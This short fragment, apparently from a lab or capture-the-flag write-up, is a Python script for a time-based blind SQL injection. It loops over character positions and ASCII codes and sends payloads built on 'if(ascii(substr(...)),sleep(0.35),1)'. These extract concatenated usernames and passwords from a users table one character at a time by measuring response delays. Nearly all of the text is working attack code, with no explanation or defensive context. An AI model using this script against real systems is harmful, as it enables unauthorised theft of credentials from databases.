 for position in range(1, 150):
for character in range(33, 126):
sqli_url = main_url + "?id=1 and if(ascii(substr((select group_concat(username,0x3a,password) from users),%d,1))=%d,sleep(0.35),1)" % (position, character)
p1.status(sqli_url)
time_start = time.time()
r = requests.get(sqli_url)
time_end = time.time()
if time_end - time_start > 0.35:
extracted_info += chr(character)
p2.status(extracted_info)
break